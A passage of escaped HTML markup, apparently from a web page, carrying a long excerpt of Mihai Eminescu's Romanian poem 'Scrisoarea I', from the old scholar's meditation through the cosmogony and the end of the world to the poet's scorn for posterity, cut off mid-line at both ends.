câte mii de case lin pătruns-ai prin fereşti,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECâte frunţi pline de gânduri, gânditoare le priveşti!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVezi pe-un rege ce-mpânzeşte globu-n planuri pe un veac,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând la ziua cea de mâine abia cuget-un sărac...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDeşi trepte osebite le-au ieşit din urna sorţii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDeopotrivă-i stăpâneşte raza ta şi geniul morţii;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa acelaşi şir de patimi deopotrivă fiind robi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFie slabi, fie puternici, fie genii ori neghiobi!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUnul caută-n oglindă de-şi buclează al său păr,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAltul caută în lume şi în vreme adevăr,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe pe galbenele file el adună mii de coji,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EA lor nume trecătoare le însamnă pe răboj;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIară altu-mparte lumea de pe scândura tărăbii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESocotind cât aur marea poartă-n negrele-i corăbii.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar colo bătrânul dascăl, cu-a lui haină roasă-n coate,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎntr-un calcul fără capăt tot socoate şi socoate\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi de frig la piept şi-ncheie tremurând halatul vechi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎşi înfundă gâtu-n guler şi bumbacul în urechi;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUscăţiv aşa cum este, gârbovit şi de nimic,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUniversul fără margini e în degetul lui mic,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci sub fruntea-i viitorul şi trecutul se încheagă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENoaptea-adânc-a veciniciei el în şiruri o dezleagă;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrecum Atlas în vechime sprijinea cerul pe umăr\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAşa el sprijină lumea şi vecia într-un număr.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când luna străluceşte peste-a tomurilor bracuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎntr-o clipă-l poartă gândul îndărăt cu mii de veacuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa-nceput, pe când fiinţă nu era, nici nefiinţă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când totul era lipsă de viaţă şi voinţă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând nu s-ascundea nimica, deşi tot era ascuns...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând pătruns de sine însuşi odihnea cel nepătruns.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFu prăpastie? genune? Fu noian întins de apă?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-a fost lume pricepută şi nici minte s-o priceapă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci era un întuneric ca o mare făr-o rază,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar nici de văzut nu fuse şi nici ochi care s-o vază.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUmbra celor nefăcute nu-ncepuse-a se desface,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi în sine împăcată stăpânea eterna pace!...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar deodat-un punct se mişcă... cel întâi şi singur. Iată-l\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum din chaos face mumă, iară el devine Tatăl!...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPunctu-acela de mişcare, mult mai slab ca boaba spumii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE stăpânul fără margini peste marginile lumii...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-atunci negura eternă se desface în făşii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe atunci răsare lumea, lună, soare şi stihii...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe atunci şi până astăzi colonii de lumi pierdute\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVin din sure văi de chaos pe cărări necunoscute\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi în roiuri luminoase izvorând din infinit,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESunt atrase în viaţă de un dor nemărginit.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar în lumea asta mare, noi copii ai lumii mici,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFacem pe pământul nostru muşunoaie de furnici;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMicroscopice popoare, regi, oşteni şi învăţaţi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENe succedem generaţii şi ne credem minunaţi;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMuşti de-o zi pe-o lume mică de se măsură cu cotul,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn acea nemărginire ne-nvârtim uitând cu totul\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum că lumea asta-ntreagă e o clipă suspendată,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă-ndărătu-i şi-nainte-i întuneric se arată.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrecum pulberea se joacă în imperiul unei raze,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMii de fire viorie ce cu raza încetează,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAstfel, într-a veciniciei noapte pururea adâncă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAvem clipa, avem raza, care tot mai ţine încă...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum s-o stinge, totul piere, ca o umbră-n întuneric,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci e vis al nefiinţei universul cel himeric...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn prezent cugetătorul nu-şi opreşte a sa minte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECi-ntr-o clipă gându-l duce mii de veacuri înainte;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESoarele, ce azi e mândru, el îl vede trist şi roş\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum se-nchide ca o rană printre nori întunecoşi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum planeţii toţi îngheaţă şi s-azvârl rebeli în spaţ'\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEi, din frânele luminii şi ai soarelui scăpaţi;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar catapeteasma lumii în adânc s-au înnegrit,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa şi frunzele de toamnă toate stelele-au pierit;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETimpul mort şi-ntinde trupul şi devine vecinicie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci nimic nu se întâmplă în întinderea pustie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi în noaptea nefiinţii totul cade, totul tace,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci în sine împăcată reîncep-eterna pace...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E. . . . . . . . . . . . . . . . . . . . . . .\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎncepând la talpa însăşi a mulţimii omeneşti\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi suind în susul scării pân' la frunţile crăieşti,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe a vieţii lor enigmă îi vedem pe toţi munciţi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFăr-a şti să spunem care ar fi mai nenorociţi...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUnul e în toţi, tot astfel precum una e în toate,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe asupra tuturora se ridică cine poate,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când alţii stând în umbră şi cu inima smerită\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENeştiuţi se pierd în taină ca şi spuma nezărită -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-o să-i pese soartei oarbe ce vor ei sau ce gândesc?...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa şi vântu-n valuri trece peste traiul omenesc.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFericească-l scriitorii, toată lumea recunoască-l...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-o să aibă din acestea pentru el, bătrânul dascăl?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENemurire, se va zice. Este drept că viaţa-ntreagă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa şi iedera de-un arbor, de-o idee i se leagă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\"De-oi muri - îşi zice-n sine - al meu nume o să-l poarte\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESecolii din gură-n gură şi l-or duce mai departe,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe a pururi, pretutindeni, în ungherul unori crieri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-or găsi, cu al meu nume, adăpost a mele scrieri!\"\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, sărmane! ţii tu minte câte-n lume-ai auzit,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-ţi trecu pe dinainte, câte singur ai vorbit?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrea puţin. De ici, de colo de imagine-o făşie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVre o umbră de gândire, ori un petec de hârtie;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi când propria ta viaţă singur n-o ştii pe de rost,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO să-şi bată alţii capul s-o pătrunză cum a fost?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPoate vrun pedant cu ochii cei verzui, peste un veac,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrintre tomuri brăcuite aşezat şi el, un brac,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAticismul limbii tale o să-l pună la cântari,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EColbul ridicat din carte-ţi l-o sufla din ochelari\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi te-o strânge-n două şiruri, aşezându-te la coadă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn vro notă prizărită sub o pagină neroadă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPoţi zidi o lume-ntreagă, poţi s-o sfarămi... orice-ai spune,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPeste toate o lopată de ţărână se depune.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMâna care-au dorit sceptrul universului şi gânduri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-au cuprins tot universul încap bine-n patru scânduri...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOr să vie pe-a ta urmă în convoi de-nmormântare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESplendid ca o ironie cu priviri nepăsătoare...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar deasupra tuturora va vorbi vrun mititel,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu slăvindu-te pe tine... lustruindu-se pe el\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESub a numelui tău umbră. Iată tot ce te aşteaptă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBa să vezi... posteritatea este încă şi mai dreaptă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENeputând să te ajungă, crezi c-or vrea să te admire?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEi vor aplauda desigur biografia subţire\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECare s-o-ncerca s-arate că n-ai fost vrun lucru mare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EC-ai fost om cum sunt şi dânşii... Măgulit e fiecare\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă n-ai fost mai mult ca dânsul. Şi prostatecele nări\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi le umflă orişicine în savante adunări\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând de tine se vorbeşte. S-a-nţeles de mai 